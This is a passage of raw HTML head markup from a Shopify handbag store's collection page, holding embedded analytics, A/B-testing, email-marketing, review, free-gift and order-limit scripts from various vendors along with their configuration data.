   if(e[0] == 'Type') {
     productType = e[1];
   }
  });
  window.dataLayer = window.dataLayer || [];
  // Refactors GTM dataLayer.push event to new Shopify analytics syntax
  Shopify.analytics.publish("add_to_cart_plp", {
    ecommerce: {
        currency: productData.currency,
         items: [
             {
                item_name: productData.title,
                item_id: productData.id,
                price: productData.price, 
                currency: productData.currency,
                quantity: '1',
                item_category: productType
             },
           ],
         }
  })
  // window.dataLayer.push({
  //    event: 'Add to Cart',
  //       ecommerce: {
  //       currency: productData.currency,
  //        items: [
  //            {
  //                item_name: productData.title,
  //                item_id: productData.id,
  //                price: productData.price, 
  //                currency: productData.currency,
  //                quantity: '1',
  //                item_category: productType
  //            },
  //          ],
  //        },
      
  // });
  }
  window.addEventListener('fs-custom-events-product-added-to-cart', (e) => {
    productAddedToCartCallback(e.detail);

  });
</script>
    <script src="//www.hobobags.com/cdn/shop/t/516/assets/badge-extender.js?v=149585139795849649901717689333" defer="defer">
  </script>

    
    <link href="//www.hobobags.com/cdn/shop/t/516/assets/cart.scss.css?v=100532195196344695411758640150" rel="stylesheet" type="text/css" media="all" />

    <link
      rel="stylesheet"
      type="text/css"
      href="//cdn.jsdelivr.net/jquery.slick/1.6.0/slick.css" />

    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.css" />

    

    


    <script type="text/javascript">
       var _conv_page_type = "collection";
       var _conv_category_id = "280120754230";
       var _conv_category_name = "The Cass Collection";
       var _conv_product_sku = "";
       var _conv_product_name = '';
       var _conv_product_price = "";
       var _conv_customer_id = "";
       var _conv_custom_v1 = "";
       var _conv_custom_v2 = "";
       var _conv_custom_v3 = "0";
       var _conv_custom_v4 = "0.00";
    </script>

    <script
      src="https://terrific.live/terrific-sdk.js"
      storeId="BAkza8zeCtNbndfYnEMJ"
      async></script>

    <script type="text/javascript">
       var _conv_page_type = "collection";
       var _conv_category_id = "280120754230";
       var _conv_category_name = "The Cass Collection";
       var _conv_product_sku = "";
       var _conv_product_name = '';
       var _conv_product_price = "";
       var _conv_customer_id = "";
       var _conv_custom_v1 = "";
       var _conv_custom_v2 = "";
       var _conv_custom_v3 = "0";
       var _conv_custom_v4 = "0.00";
    </script>
    <!-- begin Convert Experiences code-->
<script type="text/javascript">
  // Function to turn on the conversion integration
  function _conv_integration_on() {
    true;
  }

  // Initialize the _conv_q array if it doesn't exist
  window._conv_q = window._conv_q || [];

  // Function to align segments to the first format
  function alignSegmentsToFirstFormat(segFromSecondFormat) {
    // Initialize the aligned segment with direct mappings
    const alignedSeg = {
      browser: segFromSecondFormat.browser,
      devices: segFromSecondFormat.devices,
      source: segFromSecondFormat.source,
      campaign: segFromSecondFormat.campaign,
      // Directly map 'country' to 'ctry', ensuring a value is always provided
      ctry: segFromSecondFormat.country || "",
      // Handle 'customSegments' with a check to ensure it's treated correctly
      cust:
        segFromSecondFormat.customSegments &&
        Array.isArray(segFromSecondFormat.customSegments)
          ? segFromSecondFormat.customSegments
          : [],
    };

    // Adjust the 'new' flag based on 'visitorType'
    // Since 'visitorType' of "returning" implies the visitor is not new, we map accordingly
    alignedSeg.new =
      segFromSecondFormat.visitorType === "new"
        ? 1
        : segFromSecondFormat.visitorType === "returning"
        ? 0
        : undefined;

    return alignedSeg;
  }

  // Push a new listener to the _conv_q array
  _conv_q.push({
    what: "addListener",
    params: {
      event: "snippet.goals_evaluated",
      handler: function () {
        // Try to get the session cookie
        let session_cookie;
        try {
          session_cookie = convert.getCookie("_conv_s");
        } catch (error) {
          console.error(
            'Convert: Error getting session cookie. Operation: convert.getCookie("_conv_s")',
            error
          );
          return; // Exit the function if there's an error
        }

        const isCurrentData = Boolean(convert.currentData && convert.currentData.experiences);
        const isHistoricalData = Boolean(convert.historicalData && convert.historicalData.experiences);

        // If there are experiments and a session cookie, proceed
        if (
          (isCurrentData || isHistoricalData) &&
          session_cookie
        ) {
          // Define some variables
          let revenue_goal_id = "10048922";
          let visitor_id = session_cookie.split("*")[0].replace("sh:", "");
          let exp_list = [];
          let variation_list = [];
          let varID;

          // If there are current experiments, add them to the lists
          if (isCurrentData) {
            let new_exp = convert.currentData.experiences;
            for (let expID in new_exp) {
              varID = new_exp[expID].variation.id;
              if (!exp_list.includes(expID.toString())) {
                exp_list.push(expID.toString());
                variation_list.push(varID.toString());
              }
            }
          }

          // Adjusting for the new historicalData format
          if (isHistoricalData) {
            let old_exp = convert.historicalData.experiences;
            for (let expID in old_exp) {
              varID = old_exp[expID].variation_id;
              if (!exp_list.includes(expID.toString())) {
                exp_list.push(expID.toString());
                variation_list.push(varID.toString());
              }
            }
          }

          // Define the base convert attributes
          let convert_attributes = {
            cid: convert.data.account_id,
            pid: convert.data.project.id,
            vid: visitor_id,
            goals: revenue_goal_id,
            vars: variation_list,
            exps: exp_list,
          };

          // Try to get visitor segments
          try {
            let segmentsFromConvert = convert.getVisitorSegments();
            convert_attributes.visitorSegments =
              alignSegmentsToFirstFormat(segmentsFromConvert);
          } catch (error) {
            console.error("Convert: Error getting visitor segments:", error);
          }

          // Try to set convert_attributes in localStorage
          try {
            localStorage.setItem("convert_revenue_goal", revenue_goal_id);
            console.log(
              "%cConvert: convert_revenue_goal successfully saved to localStorage",
              "color: lightgreen"
            ); // Debugging line
          } catch (error) {
            console.error(
              "%cConvert: Error saving convert_attributes to localStorage: ",
              "color: deeppink",
              error
            ); // Error handling
          }

          // Prefix the convert attributes
          const prefixed_convert_attributes = {
            __event: btoa(JSON.stringify(convert_attributes)),
            __currency: "",
            __version: "5",
          };

          const shopifyRoot =
            window.Shopify && window.Shopify.routes
              ? window.Shopify.routes.root
              : "/";
          console.log("shopifyRoot:", shopifyRoot);
          fetch(shopifyRoot + "cart/update.js", {
            method: "POST",
            headers: {
              "Content-Type": "application/json",
            },
            body: JSON.stringify({
              attributes: prefixed_convert_attributes,
            }),
          })
            .then(function () {
              console.log(
                "%cConvert: Hidden cart attributes successfully updated",
                "color: lightgreen"
              ); // Debugging line
            })
            .catch(function (errorThrown) {
              console.error(
                "%cConvert: Error updating hidden cart attribute values: ",
                "color: deeppink",
                errorThrown
              ); // Error handling
              console.log(
                "%cValues: ",
                "color: deeppink",
                prefixed_convert_attributes
              ); // Error debugging
            });
        }
      },
    },
  });
</script>
<script
  type="text/javascript"
  src="//cdn-4.convertexperiments.com/v1/js/10041929-10042322.js"
></script>
<!-- end Convert Experiences code -->



  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/MTdYVG/klaviyo.js?company_id=MTdYVG"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"hobobags.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"280120754230",cart:"drawer",template:"collection",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd?languageCode=en" async></script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=hobobags.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3NjkxNDgyMzA=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2022-10-11T15:41:38.523Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Unlimited&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;imageUrl&quot;:null,&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;displayAfter&quot;:5,&quot;headerText&quot;:&quot;&quot;,&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;,&quot;selfcloseAfter&quot;:5,&quot;showImage&quot;:false,&quot;subHeaderText&quot;:&quot;&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;cssStyles&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;},&quot;themePresetId&quot;:&quot;0&quot;,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;top&quot;},&quot;primaryColor&quot;:&quot;#111111&quot;,&quot;duration&quot;:&quot;5&quot;,&quot;cssStyles&quot;:&quot;#aca-notifications-wrapper {\n  display: block;\n  right: 0;\n  top: 0;\n  position: fixed;\n  z-index: 99999999;\n  max-height: 100%;\n  overflow: auto;\n}\n.aca-notification-container {\n  display: flex;\n  flex-direction: row;\n  text-align: left;\n  font-size: 16px;\n  margin: 12px;\n  padding: 8px;\n  background-color: #FFFFFF;\n  width: fit-content;\n  box-shadow: rgb(170 170 170) 0px 0px 5px;\n  border-radius: 8px;\n  opacity: 0;\n  transition: opacity 0.4s ease-in-out;\n}\n.aca-notification-container .aca-notification-image {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  min-height: 60px;\n  min-width: 60px;\n  height: 60px;\n  width: 60px;\n  background-color: #FFFFFF;\n  margin: 8px;\n}\n.aca-notification-image img {\n  display: block;\n  max-width: 100%;\n  max-height: 100%;\n  width: auto;\n  height: auto;\n  border-radius: 6px;\n  box-shadow: rgba(99, 115, 129, 0.29) 0px 0px 4px 1px;\n}\n.aca-notification-container .aca-notification-text {\n  flex-grow: 1;\n  margin: 8px;\n  max-width: 260px;\n}\n.aca-notification-heading {\n  font-size: 24px;\n  margin: 0 0 0.3em 0;\n  line-height: normal;\n  word-break: break-word;\n  line-height: 1.2;\n  max-height: 3.6em;\n  overflow: hidden;\n  color: #111111;\n}\n.aca-notification-subheading {\n  font-size: 18px;\n  margin: 0;\n  line-height: normal;\n  word-break: break-word;\n  line-height: 1.4;\n  max-height: 5.6em;\n  overflow: hidden;\n  color: #111111;\n}\n@media screen and (max-width: 450px) {\n  #aca-notifications-wrapper {\n    left: 0;\n    right: 0;\n  }\n  .aca-notification-container {\n    width: auto;\n  }\n.aca-notification-container .aca-notification-text {\n    max-width: none;\n  }\n}&quot;,&quot;hasCustomizations&quot;:false},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;expiryMinutes&quot;:null,&quot;enabled&quot;:false},&quot;popupStyle&quot;:{&quot;closeModalOutsideClick&quot;:true,&quot;priceShowZeroDecimals&quot;:true,&quot;primaryColor&quot;:&quot;#111111&quot;,&quot;secondaryColor&quot;:&quot;#111111&quot;,&quot;cssStyles&quot;:null,&quot;hasCustomizations&quot;:false,&quot;addButtonText&quot;:&quot;Select&quot;,&quot;dismissButtonText&quot;:&quot;Close&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;,&quot;imageUrl&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:&quot;Subscription Plan&quot;},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:true,&quot;enableCartCtrlOverrides&quot;:true,&quot;customRedirectFromCart&quot;:null,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;show&quot;:false,&quot;removalRequestSent&quot;:null},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;customCSS&quot;:null,&quot;delayUpdates&quot;:2000,&quot;decodePayload&quot;:false,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false},&quot;accessToEnterprise&quot;:false},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;en&quot;,&quot;shopDomain&quot;:&quot;www.hobobags.com&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-6553b1c5710728e7c89068bb":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"promoCode":null,"promoCodeDiscount":null,"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"products":[{"name":"Grip Wristlet Strap In Pebbled Leather - Black - Black","variantId":40418788540470,"variantGid":"gid:\/\/shopify\/ProductVariant\/40418788540470","productGid":"gid:\/\/shopify\/Product\/6863338471478","handle":"grip-wristlet-strap-in-pebbled-leather-black-so-81036blk","sellingPlans":[],"alerts":[],"_id":"6553b20bd7ccdea456a9b517"},{"name":"Grip Wristlet Strap in Pebbled Leather - Scarlet - Scarlet","variantId":40418788573238,"variantGid":"gid:\/\/shopify\/ProductVariant\/40418788573238","productGid":"gid:\/\/shopify\/Product\/6863338504246","handle":"grip-wristlet-strap-in-pebbled-leather-scarlet","sellingPlans":[],"alerts":[],"_id":"6553b20bd7ccdea456a9b518"},{"name":"Leather Cord Strap In Coated Leather Cording - Black - Black","variantId":41159906590774,"variantGid":"gid:\/\/shopify\/ProductVariant\/41159906590774","productGid":"gid:\/\/shopify\/Product\/7058702762038","handle":"leather-cord-strap-in-coated-leather-cording-black","sellingPlans":[],"alerts":[],"_id":"6553b20bd7ccdea456a9b519"},{"name":"Leather Cord Strap In Coated Leather Cording - Golden - Golden","variantId":41159907278902,"variantGid":"gid:\/\/shopify\/ProductVariant\/41159907278902","productGid":"gid:\/\/shopify\/Product\/7058702860342","handle":"leather-cord-strap-in-coated-leather-cording-golden","sellingPlans":[],"alerts":[],"_id":"6553b20bd7ccdea456a9b51a"}],"collections":[],"condition":"quantity","conditionMin":1,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":true,"showImage":true,"imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0144\/2031\/2118\/files\/Phone_Tether.jpg?v=1701191488","headerText":"Free Gift!","subHeaderText":"Use this tether to clip your phone to your new wristlet strap! "},"discount":{"issue":null,"type":"app","discountType":"percentage","title":"Free Phone Tether! ","createdByEasyGift":true,"easygiftAppDiscount":true,"value":100,"id":"gid:\/\/shopify\/DiscountAutomaticNode\/1125596463158"},"popupOptions":{"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"subscriptionLabel":"Subscription Plan","imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"addAutomatically","products":[{"name":"Phone Tether Tab in Fabric - Brown - Brown","variantId":"41178567475254","variantGid":"gid:\/\/shopify\/ProductVariant\/41178567475254","productGid":"gid:\/\/shopify\/Product\/7064074780726","quantity":1,"handle":"phone-tether-tab-in-fabric-brown"}],"limit":5,"preventProductRemoval":true,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"all"},"settings":{"showReminderBanner":false,"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":true},"translations":null,"_id":"6553b1c5710728e7c89068bb","name":"Free Phone Tether With Purchase","store":"63458e9c1c94ed1ee3245f4d","shop":"hobobags","active":true,"createdAt":"2023-11-14T17:43:33.857Z","updatedAt":"2025-11-10T15:20:27.063Z","__v":0}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY5MTQ4MjMw');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2022-10-11T15:41:38.523Z","appVersion":"3.0","subscriptionName":"Unlimited","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"imageUrl":null,"closingMode":"doNotAutoClose","cssStyles":"","displayAfter":5,"headerText":"","primaryColor":"#000000","reshowBannerAfter":"everyNewSession","selfcloseAfter":5,"showImage":false,"subHeaderText":""},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"cssStyles":null,"primaryColor":"#000000"},"themePresetId":"0","notificationStyle":{"position":{"horizontal":"right","vertical":"top"},"primaryColor":"#111111","duration":"5","cssStyles":"#aca-notifications-wrapper {\n  display: block;\n  right: 0;\n  top: 0;\n  position: fixed;\n  z-index: 99999999;\n  max-height: 100%;\n  overflow: auto;\n}\n.aca-notification-container {\n  display: flex;\n  flex-direction: row;\n  text-align: left;\n  font-size: 16px;\n  margin: 12px;\n  padding: 8px;\n  background-color: #FFFFFF;\n  width: fit-content;\n  box-shadow: rgb(170 170 170) 0px 0px 5px;\n  border-radius: 8px;\n  opacity: 0;\n  transition: opacity 0.4s ease-in-out;\n}\n.aca-notification-container .aca-notification-image {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  min-height: 60px;\n  min-width: 60px;\n  height: 60px;\n  width: 60px;\n  background-color: #FFFFFF;\n  margin: 8px;\n}\n.aca-notification-image img {\n  display: block;\n  max-width: 100%;\n  max-height: 100%;\n  width: auto;\n  height: auto;\n  border-radius: 6px;\n  box-shadow: rgba(99, 115, 129, 0.29) 0px 0px 4px 1px;\n}\n.aca-notification-container .aca-notification-text {\n  flex-grow: 1;\n  margin: 8px;\n  max-width: 260px;\n}\n.aca-notification-heading {\n  font-size: 24px;\n  margin: 0 0 0.3em 0;\n  line-height: normal;\n  word-break: break-word;\n  line-height: 1.2;\n  max-height: 3.6em;\n  overflow: hidden;\n  color: #111111;\n}\n.aca-notification-subheading {\n  font-size: 18px;\n  margin: 0;\n  line-height: normal;\n  word-break: break-word;\n  line-height: 1.4;\n  max-height: 5.6em;\n  overflow: hidden;\n  color: #111111;\n}\n@media screen and (max-width: 450px) {\n  #aca-notifications-wrapper {\n    left: 0;\n    right: 0;\n  }\n  .aca-notification-container {\n    width: auto;\n  }\n.aca-notification-container .aca-notification-text {\n    max-width: none;\n  }\n}","hasCustomizations":false},"fetchCartData":false,"useLocalStorage":{"expiryMinutes":null,"enabled":false},"popupStyle":{"closeModalOutsideClick":true,"priceShowZeroDecimals":true,"primaryColor":"#111111","secondaryColor":"#111111","cssStyles":null,"hasCustomizations":false,"addButtonText":"Select","dismissButtonText":"Close","outOfStockButtonText":"Out of Stock","imageUrl":null,"showProductLink":false,"subscriptionLabel":"Subscription Plan"},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":true,"enableCartCtrlOverrides":true,"customRedirectFromCart":null,"scriptSettings":{"branding":{"show":false,"removalRequestSent":null},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"customCSS":null,"delayUpdates":2000,"decodePayload":false,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false},"accessToEnterprise":false},"translations":null,"defaultLocale":"en","shopDomain":"www.hobobags.com"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = null;
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/minmaxify-order-limits/blocks/app-embed-block/3acfba32-89f3-4377-ae20-cbb9abc48475 --><script type="text/javascript">minMaxifyContext={cartItemExtras: []}</script> <script type="text/javascript" src="https://limits.minmaxify.com/hobobags.myshopify.com?v=137b&r=20250828172544"></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be676-e136-7213-ae0a-39af9206dd2a/wishlist-shopify-app-637/assets/wishlistcollections.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019be676-e136-7213-ae0a-39af9206dd2a/wishlist-shopify-app-637/assets/wishlistcollections.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 14420312118,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? 